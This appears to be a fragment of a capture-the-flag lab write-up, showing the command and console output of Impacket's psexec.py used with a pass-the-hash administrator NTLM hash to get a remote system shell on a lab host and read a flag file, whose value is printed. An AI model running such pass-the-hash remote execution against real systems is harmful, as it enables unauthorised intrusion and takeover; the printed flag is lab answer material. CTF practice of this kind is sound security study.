 D:\CTF-tool\shentou\impacket\examples>python psexec.py cyberstrikelab.com/administrator@192.168.20.30 -hashes :f34963628
1150c001081894de72b4e2b
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.20.30.....
[*] Found writable share ADMIN$
[*] Uploading file pSbGkwlN.exe
[*] Opening SVCManager on 192.168.20.30.....
[*] Creating service qHWM on 192.168.20.30.....
[*] Starting service qHWM.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.1.7600]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32> chcp 65001
Active code page: 65001
C:\Windows\system32> type C:\flag.txt
go-flag{ueoJt7eB6AQL8OpL}